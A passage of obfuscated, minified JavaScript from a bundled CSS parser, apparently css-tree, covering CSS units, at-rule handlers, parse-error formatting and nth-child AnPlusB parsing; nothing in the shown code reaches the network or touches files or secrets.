T[Xm(0x4cc)](Xm(0xae6));}function b(k,V){const XQ=Xx,T=V[XQ(0x675)],p={'type':String,'loc':!0x0},F={'type':'\x22'+k+'\x22'};for(const f in T){if(!0x1===G[XQ(0xce8)](T,f))continue;const L=p[f]=Array[XQ(0xa8b)](T[f])?T[f][XQ(0xd1c)]():[T[f]];F[f]=A(L,k+'.'+f);}return{'docs':F,'check':D(k,p)};}function Y(k){const Xd=Xx,V={};if(k[Xd(0x882)]){for(const T in k[Xd(0x882)])if(G[Xd(0xce8)](k[Xd(0x882)],T)){const p=k[Xd(0x882)][T];if(!p[Xd(0x675)])throw new Error(Xd(0xa1d)+T+Xd(0x9b0));V[T]=b(T,p);}}return V;}},0x11e:(j,U,N)=>{'use strict';function W(A){const Xw=a2M;function b(Y){const Xn=a2M;return null!==Y&&(Xn(0xaf9)===Y[Xn(0xd3a)]||Xn(0x7ec)===Y[Xn(0xd3a)]||Xn(0x3cb)===Y[Xn(0xd3a)]);}let u=null;return null!==this[Xw(0xcf4)]&&function Y(k){const XC=Xw;if(Array[XC(0xa8b)](k[XC(0x83d)])){for(let V=0x0;V<k[XC(0x83d)][XC(0xe28)];V++)if(Y(k[XC(0x83d)][V]))return b(k[XC(0x561)])&&u[XC(0xb23)](k[XC(0x561)]),!0x0;}else{if(k[XC(0x882)]===A)return u=b(k[XC(0x561)])?[k[XC(0x561)]]:[],!0x0;}return!0x1;}(this[Xw(0xcf4)]),u;}function G(A,b){const Xi=a2M;return D(this,A,u=>Xi(0xaf9)===u[Xi(0xd3a)]&&u[Xi(0x5a9)]===b);}function P(A,b){const XB=a2M;return D(this,A,u=>XB(0x7ec)===u[XB(0xd3a)]&&u[XB(0x5a9)]===b);}function X(A){const XS=a2M;return D(this,A,b=>XS(0x3cb)===b[XS(0xd3a)]);}function D(A,b,u){const Xv=a2M,Y=W[Xv(0xce8)](A,b);return null!==Y&&Y[Xv(0xc06)](u);}N['r'](U),N['d'](U,{'getTrace':()=>W,'isKeyword':()=>X,'isProperty':()=>P,'isType':()=>G});},0xec0:(j,U,N)=>{'use strict';const D0=a2M;N['r'](U),N['d'](U,{'angle':()=>G,'decibel':()=>b,'flex':()=>A,'frequency':()=>X,'length':()=>W,'resolution':()=>D,'semitones':()=>Y,'time':()=>P});const W=['cm','mm','q','in','pt','pc','px','em',D0(0x8d6),'ex',D0(0x4b9),D0(0xe18),D0(0xf0e),'ch',D0(0x75a),'ic',D0(0x581),'lh',D0(0x242),'vw',D0(0x8a8),D0(0xa8f),D0(0xdba),'vh',D0(0xaf1),D0(0xb89),D0(0x3c3),'vi',D0(0x7bb),D0(0xf46),D0(0x880),'vb',D0(0xfc9),D0(0xab6),D0(0x7b9),D0(0x5e0),D0(0xaf6),D0(0x2e4),D0(0xef1),D0(0x651),D0(0x98a),D0(0xb77),D0(0x1c8),D0(0x1f3),D0(0x9cd),D0(0x1c4),D0(0x255),D0(0x42e),D0(0x873)],G=[D0(0x566),D0(0x9ad),D0(0x4f0),D0(0x824)],P=['s','ms'],X=['hz',D0(0x78f)],D=[D0(0xd1e),D0(0xa2b),D0(0x5aa),'x'],A=['fr'],b=['db'],Y=['st'];},0x23a3:(j,U,N)=>{'use strict';const D1=a2M;N['d'](U,{'u':()=>A});var W=N(0x192b);const G=0x64,P=0x3c,X=D1(0x393);function D({source:b,line:Y,column:k,baseLine:V,baseColumn:T},F){const D3=D1;function f(K,z){const D2=a2M;return L[D2(0xd1c)](K,z)[D2(0x729)]((x,g)=>String(K+g+0x1)[D2(0x4d9)](J)+'\x20|'+x)[D2(0x4cc)]('\x0a');}const L=('\x0a'[D3(0xcdc)](Math[D3(0x2fa)](V-0x1,0x0))+'\x20'[D3(0xcdc)](Math[D3(0x2fa)](T-0x1,0x0))+b)[D3(0x24e)](/\r\n?|\n|\f/),E=Math[D3(0x2fa)](0x1,Y-F)-0x1,q=Math[D3(0xad6)](Y+F,L[D3(0xe28)]+0x1),J=Math[D3(0x2fa)](0x4,String(q)[D3(0xe28)])+0x1;let O=0x0;(k+=(X[D3(0xe28)]-0x1)*(L[Y-0x1][D3(0x831)](0x0,k-0x1)[D3(0x83d)](/\t/g)||[])[D3(0xe28)])>G&&(O=k-P+0x3,k=P-0x2);for(let K=E;K<=q;K++)K>=0x0&&K<L[D3(0xe28)]&&(L[K]=L[K][D3(0x966)](/\t/g,X),L[K]=(O>0x0&&L[K][D3(0xe28)]>O?'…':'')+L[K][D3(0x831)](O,G-0x2)+(L[K][D3(0xe28)]>O+G-0x1?'…':''));return[f(E,Y),new Array(k+J+0x2)[D3(0x4cc)]('-')+'^',f(Y,q)][D3(0x30c)](Boolean)[D3(0x4cc)]('\x0a')[D3(0x966)](/^(\s+\d+\s+\|\n)+/,'')[D3(0x966)](/\n(\s+\d+\s+\|)+$/,'');}function A(b,u,Y,k,V,T=0x1,p=0x1){const D4=D1;return Object[D4(0xb85)]((0x0,W['a'])(D4(0x101d),b),{'source':u,'offset':Y,'line':k,'column':V,'sourceFragment':F=>D({'source':u,'line':k,'column':V,'baseLine':T,'baseColumn':p},isNaN(F)?0x0:F),get 'formattedMessage'(){const D5=D4;return D5(0x259)+b+'\x0a'+D({'source':u,'line':k,'column':V,'baseLine':T,'baseColumn':p},0x2);}});}},0x1766:(j,U,N)=>{'use strict';N['d'](U,{'C':()=>f});var W=N(0x1aa),G=N(0x23a3),P=N(0x11ac),X=N(0x245f);const D=()=>{},A=0x21,b=0x23,Y=0x3b,k=0x7b,V=0x0;function T(L){return function(){return this[L]();};}function F(L){const D6=a2M,E=Object[D6(0x8df)](null);for(const q of Object[D6(0x931)](L)){const J=L[q],O=J[D6(0xa09)]||J;O&&(E[q]=O);}return E;}function f(L){const D7=a2M;let E='',q=D7(0xdf2),J=!0x1,O=D,K=!0x1;const z=new P['A1'](),x=Object[D7(0xb85)](new P['eV'](),function(I){const D8=D7,Q={'context':Object[D8(0x8df)](null),'features':Object[D8(0xb85)](Object[D8(0x8df)](null),I[D8(0x383)]),'scope':Object[D8(0xb85)](Object[D8(0x8df)](null),I[D8(0x3cc)]),'atrule':F(I[D8(0x35a)]),'pseudo':F(I[D8(0x3d1)]),'node':F(I[D8(0x882)])};for(const [C,B]of Object[D8(0x706)](I[D8(0x3f5)]))switch(typeof B){case D8(0x553):Q[D8(0xbd1)][C]=B;break;case D8(0x1d8):Q[D8(0xbd1)][C]=T(B);}return{'config':Q,...Q,...Q[D8(0x882)]};}(L||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':X['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':I=>I===k?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':I=>I===k||I===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':I=>I===A||I===Y?0x1:0x0,'consumeUntilSemicolonIncluded':I=>I===Y?0x2:0x0,'createList':()=>new W['B'](),'createSingleNodeList':I=>new W['B']()[D7(0x38f)](I),'getFirstListNode':I=>I&&I[D7(0x22a)],'getLastListNode':I=>I&&I[D7(0x4b8)],'parseWithFallback'(I,Q){const D9=D7,C=this[D9(0x7f0)];try{return I[D9(0xce8)](this);}catch(B){if(K)throw B;this[D9(0x5c1)](C-this[D9(0x7f0)]);const S=Q[D9(0xce8)](this);return K=!0x0,O(B,S),K=!0x1,S;}},'lookupNonWSType'(I){const DZ=D7;let Q;do{if(Q=this[DZ(0x377)](I++),Q!==P['M$']&&Q!==P['Mw'])return Q;}while(Q!==V);return V;},'charCodeAt':I=>I>=0x0&&I<E[D7(0xe28)]?E[D7(0x454)](I):0x0,'substring':(I,Q)=>E[D7(0xfa3)](I,Q),'substrToCursor'(I){const DM=D7;return this[DM(0xeef)][DM(0xfa3)](I,this[DM(0x1d3)]);},'cmpChar':(I,Q)=>(0x0,P['Nb'])(E,I,Q),'cmpStr':(I,Q,C)=>(0x0,P['$C'])(E,I,Q,C),'consume'(I){const DH=D7,Q=this[DH(0x1d3)];return this[DH(0xf90)](I),this[DH(0x6e2)](Q);},'consumeFunctionName'(){const DR=D7,I=E[DR(0xfa3)](this[DR(0x1d3)],this[DR(0x8ce)]-0x1);return this[DR(0xf90)](P['zt']),I;},'consumeNumber'(I){const Dj=D7,Q=E[Dj(0xfa3)](this[Dj(0x1d3)],(0x0,P['yQ'])(E,this[Dj(0x1d3)]));return this[Dj(0xf90)](I),Q;},'eat'(I){const DU=D7;if(this[DU(0xe6b)]!==I){const Q=P['uX'][I][DU(0xd1c)](0x0,-0x6)[DU(0x966)](/-/g,'\x20')[DU(0x966)](/^./,S=>S[DU(0x623)]());let C=(/[[\](){}]/[DU(0x541)](Q)?'\x22'+Q+'\x22':Q)+DU(0x2d3),B=this[DU(0x1d3)];switch(I){case P['Vy']:this[DU(0xe6b)]===P['zt']||this[DU(0xe6b)]===P['s0']?(B=this[DU(0x8ce)]-0x1,C=DU(0x7b6)):C=DU(0x812);break;case P['Vw']:this[DU(0x667)](b)&&(this[DU(0xe62)](),B++,C=DU(0xb15));break;case P['Ne']:this[DU(0xe6b)]===P['wN']&&(B=this[DU(0x8ce)],C=DU(0x6e0));}this[DU(0x828)](C,B);}this[DU(0xe62)]();},'eatIdent'(I){const Dr=D7;this[Dr(0xe6b)]===P['Vy']&&!0x1!==this[Dr(0x3e1)](0x0,I)||this[Dr(0x828)](Dr(0x7cc)+I+Dr(0x939)),this[Dr(0xe62)]();},'eatDelim'(I){const DN=D7;this[DN(0x667)](I)||this[DN(0x828)](DN(0x31e)+String[DN(0x8a0)](I)+DN(0x939)),this[DN(0xe62)]();},'getLocation':(I,Q)=>J?z[D7(0xbac)](I,Q,q):null,'getLocationFromList'(I){const DW=D7;if(J){const Q=this[DW(0xbd0)](I),C=this[DW(0x525)](I);return z[DW(0xbac)](null!==Q?Q[DW(0x551)][DW(0x7da)][DW(0xf3c)]-z[DW(0x8e5)]:this[DW(0x1d3)],null!==C?C[DW(0x551)][DW(0x44a)][DW(0xf3c)]-z[DW(0x8e5)]:this[DW(0x1d3)],q);}return null;},'error'(I,Q){const DG=D7,C=void 0x0!==Q&&Q<E[DG(0xe28)]?z[DG(0xb99)](Q):this[DG(0x936)]?z[DG(0xb99)]((0x0,P['Z4'])(E,E[DG(0xe28)]-0x1)):z[DG(0xb99)](this[DG(0x1d3)]);throw new G['u'](I||DG(0xa4d),E,C[DG(0xf3c)],C[DG(0x68a)],C[DG(0xbb6)],z[DG(0x80f)],z[DG(0xaba)]);}});return Object[D7(0xb85)](function(I,Q){const DP=D7;E=I,Q=Q||{},x[DP(0xf86)](E,P['qw']),z[DP(0xf86)](E,Q[DP(0xf3c)],Q[DP(0x68a)],Q[DP(0xbb6)]),q=Q[DP(0xfb8)]||DP(0xdf2),J=Boolean(Q[DP(0xaf7)]),O=DP(0x553)==typeof Q[DP(0xe9f)]?Q[DP(0xe9f)]:D,K=!0x1,x[DP(0xeea)]=!(DP(0xeea)in Q)||Boolean(Q[DP(0xeea)]),x[DP(0x42a)]=!(DP(0x42a)in Q)||Boolean(Q[DP(0x42a)]),x[DP(0xd9b)]=!(DP(0xd9b)in Q)||Boolean(Q[DP(0xd9b)]),x[DP(0x89b)]=DP(0x89b)in Q&&Boolean(Q[DP(0x89b)]);const {context:C=DP(0xb1b),onComment:B}=Q;if(C in x[DP(0xbd1)]==0x0)throw new Error(DP(0x71d)+C+'`');DP(0x553)==typeof B&&x[DP(0xeac)]((v,Z0,Z1)=>{const DX=DP;if(v===P['Mw']){const Z2=x[DX(0xb99)](Z0,Z1),Z3=(0x0,P['$C'])(E,Z1-0x2,Z1,'*/')?E[DX(0xd1c)](Z0+0x2,Z1-0x2):E[DX(0xd1c)](Z0+0x2,Z1);B(Z3,Z2);}});const S=x[DP(0xbd1)][C][DP(0xce8)](x,Q);return x[DP(0x936)]||x[DP(0x828)](),S;},{'SyntaxError':G['u'],'config':x[D7(0xe26)]});}},0x245f:(j,U,N)=>{'use strict';N['d'](U,{'s':()=>G});var W=N(0x11ac);function G(P){const DD=a2M,X=this[DD(0xded)]();let D=!0x1;const A={'recognizer':P};for(;!this[DD(0x936)];){switch(this[DD(0xe6b)]){case W['Mw']:this[DD(0xe62)]();continue;case W['M$']:D=!0x0,this[DD(0xe62)]();continue;}let b=P[DD(0xce5)][DD(0xce8)](this,A);if(void 0x0===b)break;D&&(P[DD(0xcf3)]&&P[DD(0xcf3)][DD(0xce8)](this,b,X,A),D=!0x1),X[DD(0x8b3)](b);}return D&&P[DD(0xcf3)]&&P[DD(0xcf3)][DD(0xce8)](this,null,X,A),X;}},0x1db5:(j,U,N)=>{'use strict';const DA=a2M;N['d'](U,{'A':()=>P});var W=N(0x11ac);const G=new Set([DA(0x2bf),DA(0xe1e),DA(0x1082),'or']),P={'parse':{'prelude'(){const Do=DA,X=this[Do(0xded)]();if(this[Do(0xe6b)]===W['Vy']){const D=this[Do(0xfa3)](this[Do(0x1d3)],this[Do(0x8ce)]);G[Do(0x3ae)](D[Do(0x1f9)]())||X[Do(0x8b3)](this[Do(0x8e8)]());}return X[Do(0x8b3)](this[Do(0xf2a)](Do(0x56c))),X;},'block'(X=!0x1){const Db=DA;return this[Db(0xdef)](X);}}};},0x113f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(){const Du=a2M;return this[Du(0xdef)](!0x0);}}};},0x1109:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>X});var W=N(0x11ac);function G(D,A){const DY=a2M;return this[DY(0xe93)](()=>{const Dk=DY;try{return D[Dk(0xce8)](this);}finally{this[Dk(0x736)](),this[Dk(0x5b5)](0x0)!==W['no']&&this[Dk(0x828)]();}},A||(()=>this[DY(0x868)](null,!0x0)));}const P={'layer'(){const DV=a2M;this[DV(0x736)]();const D=this[DV(0xded)](),A=G[DV(0xce8)](this,this[DV(0x21a)]);return DV(0x868)===A[DV(0xd3a)]&&''===A[DV(0xe7c)]||D[DV(0x8b3)](A),D;},'supports'(){const Ds=a2M;this[Ds(0x736)]();const D=this[Ds(0xded)](),A=G[Ds(0xce8)](this,this[Ds(0x907)],()=>G[Ds(0xce8)](this,()=>this[Ds(0xf2a)](Ds(0x834))));return Ds(0x868)===A[Ds(0xd3a)]&&''===A[Ds(0xe7c)]||D[Ds(0x8b3)](A),D;}},X={'parse':{'prelude'(){const DT=a2M,D=this[DT(0xded)]();switch(this[DT(0xe6b)]){case W['Qf']:D[DT(0x8b3)](this[DT(0x5c0)]());break;case W['s0']:case W['zt']:D[DT(0x8b3)](this[DT(0xefb)]());break;default:this[DT(0x828)](DT(0x842));}return this[DT(0x736)](),this[DT(0xe6b)]===W['Vy']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x46d))?D[DT(0x8b3)](this[DT(0x8e8)]()):this[DT(0xe6b)]===W['zt']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x968))&&D[DT(0x8b3)](this[DT(0x676)](null,P)),this[DT(0x736)](),this[DT(0xe6b)]===W['zt']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x3eb))&&D[DT(0x8b3)](this[DT(0x676)](null,P)),this[DT(0x5b5)](0x0)!==W['Vy']&&this[DT(0x5b5)](0x0)!==W['AJ']||D[DT(0x8b3)](this[DT(0x98c)]()),D;},'block':null}};},0x25fe:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>T});var W=N(0x1db5),G=N(0x113f),P=N(0x1109),X=N(0x131f),D=N(0x932),A=N(0xd86),b=N(0x1963),Y=N(0x13ae),k=N(0x25cc),V=N(0x1450);const T={'container':W['A'],'font-face':G['A'],'import':P['A'],'layer':X['A'],'media':D['A'],'nest':A['A'],'page':b['A'],'scope':Y['A'],'starting-style':k['A'],'supports':V['A']};},0x131f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dp=a2M;return this[Dp(0xf39)](this[Dp(0xf74)]());},'block'(){const DF=a2M;return this[DF(0xdef)](!0x1);}}};},0x932:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Df=a2M;return this[Df(0xf39)](this[Df(0x98c)]());},'block'(G=!0x1){const DL=a2M;return this[DL(0xdef)](G);}}};},0xd86:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const DE=a2M;return this[DE(0xf39)](this[DE(0x4e1)]());},'block'(){const Dt=a2M;return this[Dt(0xdef)](!0x0);}}};},0x1963:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dq=a2M;return this[Dq(0xf39)](this[Dq(0x4e1)]());},'block'(){const DJ=a2M;return this[DJ(0xdef)](!0x0);}}};},0x13ae:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Da=a2M;return this[Da(0xf39)](this[Da(0x2cd)]());},'block'(G=!0x1){const DO=a2M;return this[DO(0xdef)](G);}}};},0x25cc:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(G=!0x1){const De=a2M;return this[De(0xdef)](G);}}};},0x1450:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dc=a2M;return this[Dc(0xf39)](this[Dc(0xf2a)](Dc(0x834)));},'block'(G=!0x1){const Dh=a2M;return this[Dh(0xdef)](G);}}};},0x1f49:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>X});var W=N(0x1304),G=N(0xd33),P=N(0x791);const X={'generic':!0x0,'cssWideKeywords':W['v'],...G['A'],'node':P};},0x58d:(j,U,N)=>{'use strict';function W(X,D){const DK=a2M;return DK(0x1d8)==typeof D&&/^\s*\|/[DK(0x541)](D)?DK(0x1d8)==typeof X?X+D:D[DK(0x966)](/^\s*\|\s*/,''):D||null;}function G(X,D){const Dz=a2M,A=Object[Dz(0x8df)](null);for(const [b,u]of Object[Dz(0x706)](X))if(u){A[b]={};for(const Y of Object[Dz(0x931)](u))D[Dz(0xca5)](Y)&&(A[b][Y]=u[Y]);}return A;}function P(X,D){const Dl=a2M,A={...X};for(const [b,u]of Object[Dl(0x706)](D))switch(b){case Dl(0x35e):A[b]=Boolean(u);break;case Dl(0x734):A[b]=X[b]?[...X[b],...u]:u||[];break;case Dl(0x7a6):A[b]={...X[b]};for(const [Y,k]of Object[Dl(0x706)](u))A[b][Y]=Array[Dl(0xa8b)](k)?k:[];break;case Dl(0x476):A[b]={...X[b]};for(const [V,s]of Object[Dl(0x706)](u)){const T=A[b][V]||{},p=A[b][V]={'prelude':T[Dl(0x80a)]||null,'descriptors':{...T[Dl(0x5c8)]}};if(s){p[Dl(0x80a)]=s[Dl(0x80a)]?W(p[Dl(0x80a)],s[Dl(0x80a)]):p[Dl(0x80a)]||null;for(const [F,f]of Object[Dl(0x706)](s[Dl(0x5c8)]||{}))p[Dl(0x5c8)][F]=f?W(p[Dl(0x5c8)][F],f):null;Object[Dl(0x931)](p[Dl(0x5c8)])[Dl(0xe28)]||(p[Dl(0x5c8)]=null);}}break;case Dl(0x601):case Dl(0x8d7):A[b]={...X[b]};for(const [L,E]of Object[Dl(0x706)](u))A[b][L]=W(A[b][L],E);break;case Dl(0x3cc):case Dl(0x383):A[b]={...X[b]};for(const [q,J]of Object[Dl(0x706)](u))A[b][q]={...A[b][q],...J};break;case Dl(0x3f5):A[b]={...X[b],...u};break;case Dl(0x35a):case Dl(0x3d1):A[b]={...X[b],...G(u,[Dl(0xa09)])};break;case Dl(0x882):A[b]={...X[b],...G(u,[Dl(0x5a9),Dl(0x675),Dl(0xa09),Dl(0x4a3),Dl(0x751)])};}return A;}N['d'](U,{'A':()=>P});},0x2320:(j,U,N)=>{'use strict';const Dx=a2M;N['d'](U,{'A':()=>D});var W=N(0x80b),G=N(0x25fe),P=N(0x242f),X=N(0x6d7);const D={'parseContext':{'default':Dx(0x1d1),'stylesheet':Dx(0x1d1),'atrule':Dx(0xbc1),'atrulePrelude'(A){const Dg=Dx;return this[Dg(0x863)](A[Dg(0x35a)]?String(A[Dg(0x35a)]):null);},'mediaQueryList':Dx(0x98c),'mediaQuery':Dx(0x625),'condition'(A){const Dy=Dx;return this[Dy(0xf2a)](A[Dy(0xa19)]);},'rule':Dx(0x54f),'selectorList':Dx(0x4e1),'selector':Dx(0x105a),'block'(){const DI=Dx;return this[DI(0xdef)](!0x0);},'declarationList':Dx(0x1d9),'declaration':Dx(0x907),'value':Dx(0x860)},'features':{'supports':{'selector'(){const Dm=Dx;return this[Dm(0x105a)]();}},'container':{'style'(){const DQ=Dx;return this[DQ(0x907)]();}}},'scope':W,'atrule':G['A'],'pseudo':P['A'],'node':X};},0xe9:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'node':N(0x791)};},0x2162:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>k});var W=N(0x11ac),G=N(0x1766),P=N(0x772),X=N(0x2043),D=N(0x2495),A=N(0x1d09),b=N(0x58d);function Y(V){const Dd=a2M,T=(0x0,G['C'])(V),F=(0x0,D['j'])(V),f=(0x0,P['o'])(V),{fromPlainObject:L,toPlainObject:E}=(0x0,X['L'])(F),q={'lexer':null,'createLexer':J=>new A['J'](J,q,q[Dd(0x1e5)][Dd(0x675)]),'tokenize':W['qw'],'parse':T,'generate':f,'walk':F,'find':F[Dd(0x573)],'findLast':F[Dd(0xd47)],'findAll':F[Dd(0x582)],'fromPlainObject':L,'toPlainObject':E,'fork'(J){const Dn=Dd,O=(0x0,b['A'])({},V);return Y(Dn(0x553)==typeof J?J(O):(0x0,b['A'])(O,J));}};return q[Dd(0x1e5)]=new A['J']({'generic':V[Dd(0x35e)],'cssWideKeywords':V[Dd(0x734)],'units':V[Dd(0x7a6)],'types':V[Dd(0x601)],'atrules':V[Dd(0x476)],'properties':V[Dd(0x8d7)],'node':V[Dd(0x882)]},q),q;}const k=V=>Y((0x0,b['A'])({},V));},0x1dd3:(j,U,N)=>{'use strict';function W(){const Dw=a2M;return this[Dw(0xf39)](this[Dw(0x868)](null,!0x1));}N['d'](U,{'A':()=>W});},0x20a0:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0x11ac);function G(){const DC=a2M,P=this[DC(0xded)]();if(this[DC(0x736)](),P[DC(0x8b3)](this[DC(0x8e8)]()),this[DC(0x736)](),this[DC(0xe6b)]===W['A9']){P[DC(0x8b3)](this[DC(0xb61)]());const X=this[DC(0x7f0)],D=this[DC(0x89b)]?this[DC(0x860)](null):this[DC(0x868)](this[DC(0xb92)],!0x1);if(DC(0x860)===D[DC(0xd3a)]&&D[DC(0xe66)][DC(0x986)]){for(let A=X-this[DC(0x7f0)];A<=0x0;A++)if(this[DC(0x377)](A)===W['M$']){D[DC(0xe66)][DC(0x38f)]({'type':DC(0x3f9),'loc':null,'value':'\x20'});break;}}P[DC(0x8b3)](D);}return P;}},0x1254:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>D});var W=N(0x2162),G=N(0x1f49),P=N(0x2320),X=N(0xe9);const D=(0x0,W['A'])({...G['A'],...P['A'],...X['A']});},0x1a26:(j,U,N)=>{'use strict';const A0=a2M;N['r'](U),N['d'](U,{'generate':()=>E,'name':()=>T,'parse':()=>L,'structure':()=>F});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x6e,D=!0x0,A=!0x1;function b(q,J){const Di=a2M;let O=this[Di(0x1d3)]+q;const K=this[Di(0x454)](O);for(K!==G&&K!==P||(J&&this[Di(0x828)](Di(0xffd)),O++);O<this[Di(0x8ce)];O++)(0x0,W['yp'])(this[Di(0x454)](O))||this[Di(0x828)](Di(0x7a7),O);}function Y(q){const DB=a2M;return b[DB(0xce8)](this,0x0,q);}function k(q,J){const DS=a2M;if(!this[DS(0xbf0)](this[DS(0x1d3)]+q,J)){let O='';switch(J){case X:O=DS(0xdee);break;case P:O=DS(0x960);}this[DS(0x828)](O,this[DS(0x1d3)]+q);}}function V(){const Dv=a2M;let q=0x0,J=0x0,O=this[Dv(0xe6b)];for(;O===W['M$']||O===W['Mw'];)O=this[Dv(0x377)](++q);if(O!==W['wN']){if(!this[Dv(0x667)](G,q)&&!this[Dv(0x667)](P,q))return null;J=this[Dv(0x667)](G,q)?G:P;do{O=this[Dv(0x377)](++q);}while(O===W['M$']||O===W['Mw']);O!==W['wN']&&(this[Dv(0x5c1)](q),Y[Dv(0xce8)](this,D));}return q>0x0&&this[Dv(0x5c1)](q),0x0===J&&(O=this[Dv(0x454)](this[Dv(0x1d3)]),O!==G&&O!==P&&this[Dv(0x828)](Dv(0x922))),Y[Dv(0xce8)](this,0x0!==J),J===P?'-'+this[Dv(0xf4b)](W['wN']):this[Dv(0xf4b)](W['wN']);}const T=A0(0x290),F={'a':[String,null],'b':[String,null]};function L(){const A1=A0,q=this[A1(0x1d3)];let J=null,O=null;if(this[A1(0xe6b)]===W['wN'])Y[A1(0xce8)](this,A),O=this[A1(0xf4b)](W['wN']);else{if(this[A1(0xe6b)]===W['Vy']&&this[A1(0xbf0)](this[A1(0x1d3)],P))switch(J='-1',k[A1(0xce8)](this,0x1,X),this[A1(0x8ce)]-this[A1(0x1d3)]){case 0x2:this[A1(0xe62)](),O=V[A1(0xce8)](this);break;case 0x3:k[A1(0xce8)](this,0x2,P),this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN']);break;default:k[A1(0xce8)](this,0x2,P),b[A1(0xce8)](this,0x3,D),this[A1(0xe62)](),O=this[A1(0x6e2)](q+0x2);}else{if(this[A1(0xe6b)]===W['Vy']||this[A1(0x667)](G)&&this[A1(0x377)](0x1)===W['Vy']){let K=0x0;switch(J='1',this[A1(0x667)](G)&&(K=0x1,this[A1(0xe62)]()),k[A1(0xce8)](this,0x0,X),this[A1(0x8ce)]-this[A1(0x1d3)]){case 0x1:this[A1(0xe62)](),O=V[A1(0xce8)](this);break;case 0x2:k[A1(0xce8)](this,0x1,P),this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN']);break;default:k[A1(0xce8)](this,0x1,P),b[A1(0xce8)](this,0x2,D),this[A1(0xe62)](),O=this[A1(0x6e2)](q+K+0x1);}}else{if(this[A1(0xe6b)]===W['fg']){const z=this[A1(0x454)](this[A1(0x1d3)]),x=z===G||z===P;let y=this[A1(0x1d3)]+x;for(;y<this[A1(0x8ce)]&&(0x0,W['yp'])(this[A1(0x454)](y));y++);y===this[A1(0x1d3)]+x&&this[A1(0x828)](A1(0x7a7),this[A1(0x1d3)]+x),k[A1(0xce8)](this,y-this[A1(0x1d3)],X),J=this[A1(0xfa3)](q,y),y+0x1===this[A1(0x8ce)]?(this[A1(0xe62)](),O=V[A1(0xce8)](this)):(k[A1(0xce8)](this,y-this[A1(0x1d3)]+0x1,P),y+0x2===this[A1(0x8ce)]?(this[A1(0xe62)](),this[A1(0x736)](),Y[A1(0xce8)](this,D),O='-'+this[A1(0xf4b)](W['wN'])):(b[A1(0xce8)](this,y-this[A1(0x1d3)]+0x2,D),this[A1(0xe62)](),O=this[A1(0x6e2)](y+0x1)));}else this[A1(0x828)]();}}}return null!==J&&J[A1(0x454)](0x0)===G&&(J=J[A1(0x831)](0x1)),null!==O&&O[A1(0x454)](0x0)===G&&(O=O[A1(0x831)](0x1)),{'type':A1(0x290),'loc':this[A1(0xb99)](q,this[A1(0x1d3)]),'a':J,'b':O};}function E(q){const A2=A0;if(q['a']){const J=('+1'===q['a']||'1'===q['a']?'n':'-1'===q['a']&&'-n')||q['a']+'n';if(q['b']){const O='-'===q['b'][0x0]||'+'===q['b'][0x0]?q['b']:'+'+q['b'];this[A2(0x912)](J+O);}else this[A2(0x912)](J);}else this[A2(0x912)](q['b']);}},0xdc2:(j,U,N)=>{'use strict';const A5=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);function G(){const A3=a2M;return this[A3(0x868)](this[A3(0xdf1)],!0x0);}function P(){const A4=a2M;for(let k,V=0x1;k=this[A4(0x377)](V);V++){if(k===W['Q0'])return!0x0;if(k===W['X6']||k===W['zu'])return!0x1;}return!0x1;}const X=A5(0xbc1),D=A5(0x35a),A={'name':String,'prelude':[A5(0x863),A5(0x868),null],'block':[A5(0xdef),null]};function b(k=!0x1){const A6=A5,V=this[A6(0x1d3)];let T,p,F=null,f=null;switch(this[A6(0xf90)](W['zu']),T=this[A6(0x6e2)](V+0x1),p=T[A6(0x1f9)](),this[A6(0x736)](),!0x1===this[A6(0x936)]&&this[A6(0xe6b)]!==W['X6']&&this[A6(0xe6b)]!==W['Qq']&&(F=this[A6(0xeea)]?this[A6(0xe93)](this[A6(0x863)][A6(0x62b)](this,T,k),G):G[A6(0xce8)](this,this[A6(0x7f0)]),this[A6(0x736)]()),this[A6(0xe6b)]){case W['Qq']:this[A6(0xe62)]();break;case W['X6']:f=hasOwnProperty[A6(0xce8)](this[A6(0x35a)],p)&&A6(0x553)==typeof this[A6(0x35a)][p][A6(0x66e)]?this[A6(0x35a)][p][A6(0x66e)][A6(0xce8)](this,k):this[A6(0xdef)](P[A6(0xce8)](this));}return{'type':A6(0xbc1),'loc':this[A6(0xb99)](V,this[A6(0x1d3)]),'name':T,'prelude':F,'block':f};}function Y(k){const 